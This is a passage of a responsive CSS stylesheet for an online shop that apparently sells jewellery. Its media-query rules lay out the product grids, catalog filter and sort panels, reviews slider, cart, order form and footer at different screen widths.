        /*display: grid;*/
        grid-template-columns: repeat(4, 1fr);
        grid-gap: 20px;
    }
    #collections .items a {
        float: none;
        margin: 0;
        height: 250px;
    }
    #collections .items a:nth-child(9n),
    #collections .items a:nth-child(9n + 1),
    #collections .items a:nth-child(9n + 5){
        /* grid-column: span 2; */
    }
    #collections .items img{
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .products {
        grid-gap: 15px;
    }
    .product {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        min-height: auto;
        height: auto;
    }
    
    .product .info .title {
        height: auto !important;
        min-height: auto !important;
        line-height: 1.4;
        word-wrap: break-word;
        overflow-wrap: break-word;
        hyphens: auto;
    }
    
    .product .info .title a {
        display: block;
        word-break: break-word;
        hyphens: auto;
    }
    .product form {
        position: static;
        /*margin: 20px 0 0;*/
        width: 100%;
        padding: 0 10px 10px;
        display: block;
    }
    .product:hover form{
        box-shadow: none;
        background-color: inherit;
    }
    #articles {
        grid-gap: 40px 15px;
    }
    .tile {
        grid-gap: 15px;
    }
    #catalog .bottom select {
        margin: 0 0 0 10px;
    }
    #catalog .bottom {
        margin: 40px 0 0;
    }
    #mse2_mfilter {
        border-width: 0;
    }
    /* #mse2_filters {
        padding-top: 20px;
    } */
    #mse2_filters,
    #mse2_sort{
        position: fixed;
        width: 100%;
        right: 100%;
        top: 0;
        height: 100%;
        transition: 0.5s;
        background-color: var(--cream);
        z-index: 10;
    }
    #mse2_filters.active,
    #mse2_sort.active{
        right: 0;
    }
    #mse2_filters .body,
    #mse2_sort .body{
        position: relative;
        display: block;
        padding: 20px 0;
        height: calc(100% - 80px - 48px - 90px);
        overflow-y: auto;
        overflow-x: hidden;
    }
    #mse2_sort .body{
        text-align: center;
    }
    #mse2_filters.options .body{
        overflow-y: hidden;
    }
    #mse2_mfilter .block {
        position: static;
    }
    #mse2_mfilter .title {
        padding: 12px 0;
        display: inline-flex;
        width: 50%;
        justify-content: flex-end;
    }
    #mse2_mfilter .title span{
        order: 1;
    }
    #mse2_mfilter .title .ma-arr {
        transform: rotate(-90deg) !important;
    }
    #mse2_filters fieldset{
        background-color: var(--cream);
        position: fixed;
        left: 0;
        top: 128px;
        width: 100%;
        height: calc(100% - 80px - 48px - 90px);
        max-height: none;
        overflow-y: auto;
        z-index: 1;
        transition: 0.5s;
    }
    #mse2_mfilter .active + fieldset{
        visibility: visible;
        opacity: 1;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 3;
    }
    #mse2_sort .title{
        display: none !important;
    }
    #mse2_sort fieldset {
        position: static;
        visibility: visible;
        opacity: 1;
        max-height: none;
        width: auto;
        background-color: var(--cream);
        border: none;
        display: inline-block;
        text-align: left;
    }
    #mse2_mfilter.loading .lds-roller{
        display: block;
    }

    #mse2_mfilter .nav b, #mse2_mfilter .nav .btn-arrow-prev, #mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter .radiobox {
		font-size: 16px;
	}
	#mse2_mfilter .nav .btn-arrow-prev::before {
		margin-left:0;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter.active.changeActive + #mse2_selected {
		border-bottom: 1px solid #e8e5e5;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		width: 100%;
		padding: 12px 30px;
		margin: 0;
	}
	#mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		padding-left: 63px;
	}
	#mse2_mfilter .title, #mse2_mfilter fieldset {
		padding-left: 30px;
		padding-right: 30px;
	}
	#mse2_mfilter .title {
		justify-content: space-between;
	}

	#mse2_filters .body, #mse2_mfilter fieldset {
		padding: 0;
        /* padding-top: 20px; */
	}
	#mse2_mfilter .body > .block:last-child .title, #mse2_mfilter fieldset div label:last-child {
		border-bottom:0 none;
	}
	#mse2_mfilter fieldset.col > div {
		column-count: 1;
	}
	#mse2_mfilter input[type="checkbox"] + label::before {
		left: 30px;
		top: 16px;
	}
	#mse2_mfilter input[type="checkbox"] + label::after {
		left: 31px;
		top: 14px;
	}
    #mse2_selected {

    }
	#mse2_mfilter.active + #mse2_selected {
		display: flex !important;
		position: fixed;
		z-index: 11;
		transition: 0.5s;
		/*background-color: var(--cream);*/
        background-color: #ededed;
        font-weight: 800;
		top: calc(80px + 48px);
		margin: 0;
		height: auto;
        min-height: 48px;
		left: 0;
		right: 0;
		padding: 5px 30px;
		overflow-x: hidden;
	}
	#mse2_mfilter.active.changeActive + #mse2_selected .uc {
		display: none;
	}
	#mse2_mfilter.active.changeActive #mse2_filters .body {
		height: calc(100% - 80px - 48px - 48px - 90px);
		margin-top: 48px;
	}
    #product .buttons {
        margin: 0;
    }
    #product .buttons button{
        order: 1;
        margin-right: 0;
    }
    #product .buttons .favorite{
        margin: 20px 30px 20px 0;
    }
    .similar .swiper-container {
        padding: 10px 10px 40px;
    }
    #reviews .swiper-container {
        width: 100%;
    }
    #reviews .swiper-container {
        padding: 0 0 40px;
    }
    #reviews .review-slider .ec-rating-stars span {
        width: 15px;
    }
    #promo img{
        width: 300px;
    }
    #promo .promo {
        width: calc(100% - 320px);
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 20px;
    }
    .it50x50 > .content-text {
        padding: 0;
    }
    .col[class^="ii"] > .image {
        height: 250px;
    }
    .products > .text {
        padding: 10px;
    }
    #msCart .info > * {
        width: 100%;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 340px - 60px); */
    }
      .consult-image {
        display:none;
    }
    
    .consult-text {
        max-width:100%;
    }
	
	#sidebar + #orders .table-responsive {
	  overflow: auto;
	  padding-bottom: 20px;
	}
	#sidebar + #orders .mslistorders-row-actions .mslistorders-form .btn {
		min-width: 24px;
	}
	#sidebar + #orders .mslistorders-row-actions {
		display: flex;
		align-items: center;
		justify-content: center;
	}
    #catalog #mse2_results .online {
        bottom: 230px;
        right: 10px;
        width: 125px;
    }
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 47%; */
        /*right: -76px;*/
        right: 0 !important;
        /* width: 100%; */
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 55%; */
    }
	.product.ms2_product .open-block.doly {
	  text-align: center;
	}
	.product.ms2_product .open-block.doly .doly-img {
	  width: 100% !important;
	  text-align: center;
	  margin-bottom: 5px;
	}
	.product.ms2_product .open-block.doly .doly-img img {
	  width: 50px;
	}
	.doly-pay-advs {
	  flex-wrap: wrap;
	  gap: 15px;
	}
	.doly-pay-advs > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
	.doly-pay-line-etap {
	  flex-wrap: wrap;
	}
	.doly-pay-line-etap > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
    #reviews .review-slider .text, .content-about .review-slider .text {
        margin-top: 10px;
    }
    #reviews .swiper-slide {
        max-width: 100%;
    }
}

@media screen and (max-width: 900px) {
    footer .bottom .container{
        flex-direction: column;
        align-items: center;
    }

    footer .bottom .container > *:not(:last-child){
        margin: 0 0 20px;
    }
    footer .phone {
        order: initial;
    }
    #product .gallery {
        width: 400px;
    }
    #product .info {
        width: calc(100% - 420px);
    }
    #product .gallery-main,
    #product .gallery-thumbs {
        width: 100%;
    }
    #product .gallery-thumbs{
        order: 1;
        position: static;
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #product .swiper-slide-thumb-active {
        transform: none;
    }
    form.bg-lightgrey, .grey-block {
        padding: 25px;
    }
    #reviews form {
        grid-gap: 20px;
    }
    .tt25x25x25x25, .tt33x33x33 {
        grid-template-columns: repeat(2, 1fr);
    }
    #product > div > div.online{
        bottom:140px;
        right:15px;
    }
    #product > div > div.exclusive{
        bottom:140px;
        right:15px;
        top:auto;
    }
    #product > div > div.premium{
        bottom:140px;
        top:auto;
    }
}

@media screen and (max-width: 1200px) {
    .product .tags > img {
        width: 45px;
    }
}

@media screen and (max-width: 550px) {
    #collections .items > div {
        grid-template-columns: none;
    }
}

@media screen and (max-width: 780px) {
    body{
        font-size: 14px;
    }
    h1, h2, .h2{
        font-size: 23px;
    }
    h3, .h3{
        font-size: 18px;
        margin: 0 0 12px;
    }
    h4, .h4{
        font-size: 16px;
    }
    .fs-sm {
        font-size: 12px;
    }
    #collections .items a {
        height: 210px;
        margin-bottom:10px;
    }
    #collections .text span {
        font-size: inherit;
    }
    #collections .items {
        grid-gap: 12px;

    }


    .products {
        grid-template-columns: repeat(3,1fr);
        grid-auto-flow: dense;
    }
    #articles, .tile {
        grid-template-columns: repeat(2, 1fr);
    }
    .tile
    .product .favorite {
        right: 16px;
        top: 16px;
        width: 20px;
    }
    .tile .item.big{
        max-height: auto;
    }
    .tile .item.big {
        grid-column: initial;
    }
    .tags {
        /* left: 16px; */
        top: 16px;
    }
    .product .tags > img {
        width: 45px;
    }
    .foot-social > .container{
        flex-direction: column;
        align-items: center;
    }
    .foot-social > .container > div{
        display: block;
    }
    footer .social {
        margin: 15px 0 0;
    }
    .foot-social .author{
        display: none;
    }
    #product .gallery {
        width: 300px;
    }
    #product .info {
        width: calc(100% - 310px);
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #product .sizes label {
        margin: 10px 10px 0 0;
        min-width: 50px;
        height: 50px;
    }
    #sertificate .sizes label {
        min-width: 70px;
        height: 70px;
    }
	
	/*#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 50%;
			  flex: 0 0 50%;
		max-width: 50%;
	}*/
    #reviews .swiper-slide{
        border-bottom: auto;
    }
    #reviews .review-slider .name {
        font-size: 18px;
        width: 100%;
        margin: 0 0 10px;
    }
    #reviews .review-slider .text {
        margin: 10px 0;
    }
    #reviews form {
        grid-template-columns: none;
    }
    #reviews .agreement {
        margin: 0;
    }
	/*#reviews .review-slider .swiper-slide img {
		width:100%;
	}*/
    #added .info .flx{
        flex-direction: column;
    }
    #added .info .col:last-child{
        margin: 10px 0 0;
    }
    .tile .text {
        padding: 10px;
        min-height: 120px;
    }
    .tile .title{
        font-size: 23px;
    }
    #contact .left {
        width: 100%;
    }
    #contact .right {
        width: 100%;
        max-width: 100%;
        margin: 30px 0 0;
    }
    #contact .item {
        margin: 0 0 30px;
    }
    .col[class^="ii"] > .image {
        height: 200px;
    }
    #info .table.fr {
        margin-left: 0;
        float: none;
    }
    #sertificate img {
        width: 280px;
    }
    #sertificate .content-text {
        width: calc(100% - 300px);
    }
    #sertificate .buttons.flx{
        flex-direction: column;
        gap: 10px;
        float: none;
    }
    #sertificate .buttons > * {
        margin-left: 0;
        margin-right: 0;
    }
    .shop .count {
        width: 40px;
        height: 40px;
        font-size: 16px;
    }
    .shop h4 {
        width: calc(100% - 60px);
    }
    #msCart .action {
        /* width: 200px; */
    }
    #msCart .action button{
        margin: 5px 0 0;
    }
    #msCart .forms {
        /* width: 240px; */
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 240px - 60px); */
    }
    #msCart .tags {
        display: none;
    }
    #total_cost {
        font-size: inherit;
    }
    #product > div > div.online{
        width:120px;
        bottom:110px;
        right:5px;
    }
     #catalog #mse2_results .online{
        bottom: 220px;
        right: 5px;    
        width: 100px;
    }
    #catalog #mse2_results .online{
        bottom: 220px;
        right: 5px;    
        width: 85px;
    }
	#reviews .swiper-slide {
	  -webkit-box-orient: vertical;
	  -webkit-box-direction: normal;
	      -ms-flex-direction: column;
	          flex-direction: column;
	  /*padding-bottom: 10px;*/
	}
	#reviews form .grid {
	  display: -webkit-box;
	  display: -ms-flexbox;
	  display: flex;
	  -webkit-box-orient: vertical;
	  -webkit-box-direction: normal;
	      -ms-flex-direction: column;
	          flex-direction: column;
	}
    #reviews .swiper-slide>a{
        height: auto;
    }
    .review-item-header {
        width: 100%;
    }
    #product .price-by-card {
        font-size: 22px;
    }
    #product > div > div.premium{
        bottom: 100px;
        right: calc(-25px + 30px);
    }
    #counter_footer{
        width:100%;        
    }
    #coucounter_footernter .row{        
        transform: translate(-33%, 0%);
    }
}


@media screen and (max-width: 640px) {
    #info .col {
        display: flex;
        flex-direction: column;
    }
    
    #info .tt33x33x33 {
        flex-direction: column;
    }
    
    #main-menu .swiper-slide {
        padding-top: 63.6%;
    }
    #collections .items {
        grid-template-columns: repeat(3, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .items a:nth-child(4n),
    #collections .items a:nth-child(4n+1){
        /* grid-column: span 2; */
    }
    #collections .text {
        left: 12px;
        bottom: 12px;
        max-width: calc(100% - 24px);
    }
    footer .nav .menu{
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu:first-child{
        margin: 0;
    }
    #catalog .bottom{
        justify-content: space-around;
    }
    #catalog .bottom > *:not(.mse2_pagination){
        display: none;
    }
    .pagination{
        font-size: 16px;
    }
    .pagination .dots::before, .pagination .dots span, .pagination .dots::after {
        margin: 0 2px;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 2;
    }
    #mse2_mfilter fieldset .col{
        width: calc((100% - 20px)/2);
    }
    #added .info {
        width: calc(100% - 165px);
    }
    #added .col {
        min-width: 0;
    }
    #promo img {
        width: 100%;
        margin: 0 auto;
    }
    #promo .promo {
        width: 100%;
        margin: 20px 0 0;
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 10px;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 40px); */
    }
    #msCart .forms {
        /* width: calc(100% - 45px - 20px); */
        /* margin: 20px 0 0 auto; */
    }
    .form-group.flx > label {
        width: 130px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 140px);
    }
    #msOrder input[name="street"] {
        margin: 0 0 10px;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #msOrder input[name="sertificate_number"] {
        width: calc(100% - 140px);
    }
    #msOrder input[name="sertificate_code"] {
        width: 130px;
    }
    #product .price-by-card {
        font-size: 20px;
    }
}

@media screen and (max-width: 640px) {
    #info .col {
        display: flex;
        flex-direction: column;
    }
    
    #info .tt33x33x33 {
        flex-direction: column;
    }
    
    #main-menu .swiper-slide {
        padding-top: 63.6%;
    }
    #collections .items {
        grid-template-columns: repeat(3, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .items a:nth-child(4n),
    #collections .items a:nth-child(2n+1){
        /* grid-column: span 2; */
    }
    #collections .text {
        left: 12px;
        bottom: 12px;
        max-width: calc(100% - 24px);
    }
    footer .nav .menu{
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu:first-child{
        margin: 0;
    }
    #catalog .bottom{
        justify-content: space-around;
    }
    #catalog .bottom > *:not(.mse2_pagination){
        display: none;
    }
    .pagination{
        font-size: 16px;
    }
    .pagination .dots::before, .pagination .dots span, .pagination .dots::after {
        margin: 0 2px;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 2;
    }
    #mse2_mfilter fieldset .col{
        width: calc((100% - 20px)/2);
    }
    #added .info {
        width: calc(100% - 165px);
    }
    #added .col {
        min-width: 0;
    }
    #promo img {
        width: 100%;
        margin: 0 auto;
    }
    #promo .promo {
        width: 100%;
        margin: 20px 0 0;
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 10px;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 40px); */
    }
    #msCart .forms {
        /* width: calc(100% - 45px - 20px); */
        /* margin: 20px 0 0 auto; */
    }
    .form-group.flx > label {
        width: 130px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 140px);
    }
    #msOrder input[name="street"] {
        margin: 0 0 10px;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #msOrder input[name="sertificate_number"] {
        width: calc(100% - 140px);
    }
    #msOrder input[name="sertificate_code"] {
        width: 130px;
    }
    #product .price-by-card {
        font-size: 20px;
    }
}

@media screen and (max-width: 580px) {
    .ii50x50, .it50x50, .tt50x50, .it33x66 {
        grid-template-columns: initial;
    }
    .ii50x25x25, .ii25x50x25, .ii50x15x35, .ii50x35x15 {
        grid-template-columns: 1fr 1fr;
    }
    .ii50x25x25 > .image:first-child,
    .ii50x15x35 > .image:first-child,
    .ii50x35x15 > .image:first-child,
    .ii25x50x25 > .image:nth-child(2){
        grid-column: span 2;
    }
    .ii25x50x25 > .image:not(:nth-child(2)),
    .it50x50 > .image,
    .it33x66 > .image{
        order: 1;
    }
    #reviews .review-slider .btn, .content-about .review-slider .btn {
        min-width: 185px;
    }
}

@media screen and (max-width: 540px) {
    #product .info, #sertificate .content-text {
        width: 100%;
        margin: 30px 0 0;
    }
    #product .gallery{
        width: calc(100% + 20px);
        max-width: none;
    }
    #sertificate img {
        width: 100%;
    }
    .popup {
        padding: 20px;
    }
    #added .buttons{
        float: none;
    }
    .buttons.flx {
        flex-direction: column;
        gap: 10px;
    }
    .buttons.flx > * {
        margin: 0;
    }
    form .agree{
        flex-direction: column;
        gap: 20px;
    }
    form .agree button{
        order: 1;
    }
    .flx > .agreement {
        margin: 0;
    }
    #shops .buttons .btn {
        min-width: 50%;
        margin: 0;
    }
    #shops .shops {
        grid-gap: 50px 20px;
        display: flex;
        flex-wrap: wrap;
    }
    #shops .shops > .shop {
        flex: 0 0 calc(50% - 10px)
    }
    div.grid > div.one-big-item {
        flex: 0 0 100% !important;
    }
	
	#sidebar, #sidebar + #orders, #sidebar + form {
		width:100%;
	}
	#sidebar {
		margin-bottom: 45px;
	}
	#sidebar li {
		margin: 5px 0;
	}
	#sidebar a {
		padding: 5px 0;
		display: block;
	}
    #product > div > div.online{
        bottom:185px;
        width:150px;
    }
    #catalog #mse2_results .online{
        bottom: 270px;
        right: 5px;    
        width: 90px;
    }
    .button_warp{
        position: fixed;
        bottom: -1px;
        width: 100%;    
        z-index: 100;
        background: #fff;
        height: auto;
        height: min-content;
        -webkit-box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);
        -moz-box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);
        box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);

    }
    #product > form > div.buttons.flx.flx-c > div:nth-child(1) > button{
        margin: 10px 2.5% 6px 2.5%;
        height: auto;
        width: 95%;
        border-radius: 5px;
    }

    .burger-menu {
        z-index: 5;
    }
    #product .price-by-card {
        font-size: inherit;
    }
    #product > div > div.premium{
        bottom: 180px;
    }
    #counter_footer .row{        
        transform: translate(-48%, 0%);
    }
}

@media screen and (max-width: 999px) {
    /* Я хз почему так, но это работает */
    .premium {
        display:none;
    }
}

@media screen and (max-width: 999px){
    #content{
            margin-top: 80px;
    }
    
    .mobileIconCatalog {
        width: 30px;
        left: unset;
        position: relative;
        margin: 0px 5px;
        background: none;
        border: none;
        padding: 0px;
    }
    .mobileIconCatalog img{
        width: 20px;
    }
    .main-header form {
        width: auto;
        flex: 1 1 auto;
    }
    #btnFilter1, #btnSort1{
        display: none;
    }
}

@media screen and (max-width: 480px) {
    body{
        font-size: 14px;
    }
    h1, h2, .h2{
        font-size: 20px;
        margin: 0 0 30px;
    }
    h3, .h3{
        font-size: 16px;
        margin: 0 0 8px;
    }
    h4, .h4{
        font-size: 14px;
    }
    .ta-c{
        width: 100%;
        padding-left: 0;
    }
    .fs-sm {
        font-size: 10px;
    }
    .h-line {
        padding: 0 0 10px;
    }
    .h-desk {
        margin: -20px 0 30px;
    }
    .btn-arrow::after, .btn-arrow-prev::before, .btn-arrow-next::after {
        width: 21px;
        height: 9px;
        margin: 0 0 0 10px;
    }
    .products + .btn-arrow
    {
        font-size: 14px;
    }
    .gallery > .tags{
        left: 20px;
    }
    input, select, textarea {
        padding: 12px;
    }
    #breadcrumbs{
        display: none;
    }
    #main-menu .tabs li {
        margin: 0 30px -1px 0;
    }
    #main-menu .swiper-slide p {
        bottom: 15px;
        /*left: 15px;*/
        font-size: 14px;
    }
    #collections .items {
        grid-template-columns: repeat(2, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .text h3{
        font-size:16px;
    }
    .it50x50 img{
        width:100%;
    }
    .it50x50 .content-text{
        order:2;
    }
    /*#collections .items a:nth-child(3n+1){
        grid-column: span 2;
    }
    */
    .swiper-wrapper > a.swiper-slide > div > picture > img{
        border-radius: 20px;
    }
    #slider{
        margin:10px;
    }
    .products {
        grid-template-columns: repeat(2,1fr);
    }
    #articles {
        grid-gap: 40px 12px;
    }
    .product .favorite {
        right: 12px;
        top: 12px;
        width: 18px;
    }
    .tags {
        left: 0;
        top: 0;
    }
    .product .tags > img {
        width: 45px;
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #catalog .banner img {
        position: static;
    }
    header form {
        padding: 10px 10px 10px 40px;
    }
    header button {
        left: 12px;
    }
    #btnFilter, #btnSort{
        width: calc((100% - 10px)/2);
        min-width: 0;
    }
    #mse2_selected + #catalog {
        margin: 30px 0 0;
    }
    #mse2_selected .item{
        margin: 5px 5px 0 0;
    }
    #mse2_selected .item:last-child{
        margin: 5px 5px 0 0;
    }
    #actions {
        margin: 0 0 30px;
    }
    #product .price {
        font-size: 22px;
    }
    .tile .title{
        font-size: 20px;
    }
    .tt25x25x25x25, .tt33x33x33 {
        grid-template-columns: initial;
    }
    .tt25x25x25x25 > *, .tt33x33x33 > *{
        width: 220px;
        min-width: 80%;
        margin: 0 auto;
    }
    #shops #map {
        height: 500px;
    }
    .form-group.flx > label {
        width: 100%;
        margin: 0 0 10px;
    }
    .form-group.flx > label + * {
        width: 100%;
    }
    input[type="radio"] + label::before, .radiobox::before {
        width: 20px;
        height: 20px;
    }
    
    .consult-inputs{
        flex-direction: column;
    }
    
    .consult-inputs #name {
        margin-right: unset;
        Margin-bottom: 22px;
    }
    
    .consult-text-lower {
        flex-direction: column;
    }
    button.btn-consult {
        margin-right: unset;
        margin-bottom:27px !important;
    }
    
    .consult-text {
        padding: 35px 0 0 0;
    }
    
    .specialisty-text {
        font-size:14px;
    }
    
    .messenger-icon {
        height:43px;
        
    }
    
    .messenger-icon{
        padding: unset;
    }
    
    .specialisty-text{
        margin-right:21px;
    }
    
    .consult-black{
        font-size:20px;
    }
    
    .consult-grey{
        font-size:14px;
    }
    
    form.consult-form{
        margin-top:97px;
    }
    
    .swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction{
        display:none;
    }
    
    .content-about p{
        font-size:14px;
    }
    
    .content-about .image{
        margin-top:80px;
    }
    
    .cart-order-container .grey-block ol {
        display: flex;
        flex-direction:column;
    }
    .cart-order-container .grey-block ol li {
        font-size:14px;
    }

    .tt33x33x33 .content-text{
        min-width:80%;
    } 
    .tt33x33x33{
        overflow-x:auto;
    }
    .pattern{
    display: none;
    }
	
	#reviews .swiper-wrapper {
		margin-left:0px;
		margin-right:0px;
	}
	#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 100%;
			  flex: 0 0 100%;
		max-width: 100%;
	padding-left: 0px;
	padding-right: 0px;
	}

    #reviews .swiper-container, .content-about .swiper-container{
        width: unset;
    }

    .podarki-mobile{
        display: flex;
        align-items: center;
        justify-content: space-evenly;
        width: 100%;
        margin-top: 25px;
        margin-bottom: 30px;
        position: relative;
        z-index: 2;
        flex-direction: column;
    }

    .podarki-title{
        display:flex;
        width:75%;
        align-items: center;
        justify-content: space-around;
    }

    #about-faq{
        margin-top:40px;
    }

    .open-block .item p {
        font-size:14px;
        max-width:90%;
        line-height:unset;
    }
    .item .content-text p{
        max-width:100%;
    }
    .item .content-text p:first-child{
        padding-top:40px;
    }

    .item .content-text p img:first-child{
        padding-bottom:20px;
    }

    h2{
        text-align:center;
        font-size:20px;
        font-weight:600;
    }

    .podarki-open{
        width:35px;
        height:35px;
        position: relative;
        z-index: 1;
        background-image: url("/images/podarok/question.png");
        background-size: contain;
        display: inline-block;
    }
    .podarki-more{
        font-weight:600;
        font-size: 18px;
        letter-spacing: 0;
        border-bottom: 1px dashed #282828;
        position: relative;
        z-index: 1;
    }
    .show-podarok>.podarki-title>.podarki-more{
        border-bottom: 1px dashed #ac0809;
        color:#ac0809;
    }

    .podarki-mobile-text{
        display:none;
        width:100%;
        
    }

    .podarki-mobile-text ul{
        list-style:unset;
        padding-left:10%;
        font-size:15px;
    }

    .podarki-mobile-text p{
        line-height:unset;
        font-size:17px;
    }



    .show-podarok>.podarki-title>.podarki-open{
        background-image: url("/images/podarok/question-active.png");
    }

    .premium{
        display:none;
    }

    .podarok:hover .podarki-image{
        opacity:unset;
    }

    .swiper-next:before, .swiper-prev:before, .date.fs-sm{
        /*display:none;*/
    }

    .ec-rating-stars span {
        max-width:15px;
    }

    #reviews .review-slider .text, .content-about .review-slider .text {
        margin-top:10px;
    }

    #reviews .review-slider .name{
        min-width:100%;
    }

    #reviews .review-slider .name, .content-about .review-slider .name{
        width:100%;
        margin: 0 0 10px;
    }

    .content-about .row-sm-t, .content-about .row-sm{
        padding-top:40px;
    }

    .col.block-form-promo{
        padding:40px 16px;
    }

    .it60x40.col.block-form-promo .content-text{
        text-align:center;
    }

    .col.block-form-promo .content-text .btn{
        margin-top:25px;
    }
    .content-about .row-review-container{
        margin-top:50px;
        padding-bottom:0;
    }

    .row-review-container .h-line-r{
        margin-bottom:20px;
        border-bottom:unset;
    }

    .content-about .cart-order-container .grey-block{
        padding:60px 15px;
    }

    .content-about .btn.btn-black{
        margin-bottom:50px;
    }

    .podarki-mobile-text{
        margin-top:25px;
    }
    .pasha{
        width: 100%;
        padding-left: 0;
    }
    .ii25x50x25 .image:nth-child(3){
        display: none;
    }
    #mse2_filters {
        padding-top: 0px;
    }
	#mse2_mfilter .nav b, #mse2_mfilter .nav .btn-arrow-prev, #mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter .radiobox {
		font-size: 16px;
	}
	#mse2_mfilter .nav .btn-arrow-prev::before {
		margin-left:0;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter.active.changeActive + #mse2_selected {
		border-bottom: 1px solid #e8e5e5;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		width: 100%;
		padding: 12px 30px;
		margin: 0;
	}
	#mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		padding-left: 63px;
	}
	#mse2_mfilter .title, #mse2_mfilter fieldset {
		padding-left: 30px;
		padding-right: 30px;
	}
	#mse2_mfilter .title {
		justify-content: space-between;
	}
	#mse2_filters .body, #mse2_mfilter fieldset {
		padding: 0;
	}
	#mse2_mfilter .body > .block:last-child .title, #mse2_mfilter fieldset div label:last-child {
		border-bottom:0 none;
	}
	#mse2_mfilter fieldset.col > div {
		column-count: 1;
	}
	#mse2_mfilter input[type="checkbox"] + label::before {
		left: 30px;
		top: 16px;
	}
	#mse2_mfilter input[type="checkbox"] + label::after {
		left: 31px;
		top: 14px;
	}
    #mse2_selected {

    }
	#mse2_mfilter.active + #mse2_selected {
		display: flex !important;
		position: fixed;
		z-index: 11;
		transition: 0.5s;
		/*background-color: var(--cream);*/
        background-color: #ededed;
        font-weight: 800;
		top: calc(80px + 48px);
		margin: 0;
		height: auto;
        min-height: 48px;
		left: 0;
		right: 0;
		padding: 5px 30px;
		overflow-x: hidden;
	}
	#mse2_mfilter.active.changeActive + #mse2_selected .uc {
		display: none;
	}
	#mse2_mfilter.active.changeActive #mse2_filters .body {
		height: calc(100% - 80px - 48px - 48px - 90px);
		margin-top: 48px;
	}

    .bnr-promo-link:hover{
        background-image: url(/pic/yahont-36h180.png);
    }
    .bnr-promo-link{
        background-image: url(/pic/yahont-36h180.png);
    }
    #popus{
        top: 7%;
    }
    #sidebar{
        font-size: 14px;
        width: 100%;
        display: none;
    }
    #sidebar+div{
        width: auto;
    }
    #sidebar li{
    }
    #sidebar a{
        line-height: 18px;
    }
    #sidebar .bonus{
        float: right;
    }
    .date{
        text-align: center;
        margin: 0 0 10px;
    }
    .mslistorders-order .h1{
        font-size: 20px;
        margin: 15px 0 25px;
    }
    .row-t{
        padding: 25px 0 0;
    }
    .ta-r{
        text-align: left;
    }
    .back_url{
        display: block;
        background: url(/icon/strelka-vlevo-502.png);
        margin: 10px 0;
        height: 21px;
        width: 36px;
    }
    .createdon, .updatedon{
        display: none;
    }
    .gallery>.online{
        bottom: 160px;
        right:10px;
    }
     #catalog #mse2_results .online{
        top:2%;
        left: 5px;    
        width: 100px;
    }
    #text-popup-load-window > a{
        min-width: 60%;
        width:60%;
        margin:15px 20% 0 20%;;
    }
    .pricetag{
        bottom:-8px;
    }
    #product .pricetag{
        bottom:0;
        margin-left:20px;
        padding:0;
    }
    #catalog-pjax .products .premium{
        bottom: 220px;
        right:5px;
        top: auto;
    }
    #catalog-pjax .products .premium img{
        height:20px;
    }

    #product > div > div.premium{
        /* bottom: calc(10px + 125px); */
    }
    #product > form > div.price.flx > p:nth-child(2){
        color:black;
        margin-right: 10px;
    }
    .full_co{
        width:100%;
        max-width: 100%;
    }
    #reviews h4{
        margin-top:20px;
    }
    #reviews .row-b{
        padding: 0 0 0!important;
    }
    #reviews .row{
        padding: 0 0;
    }
    #product>div>div.online{
        bottom:25.5%;
    }
    .atribute, .content-text,#sizering-value > span {
        font-size:16px;
    }

    .product .online{
        position: absolute;
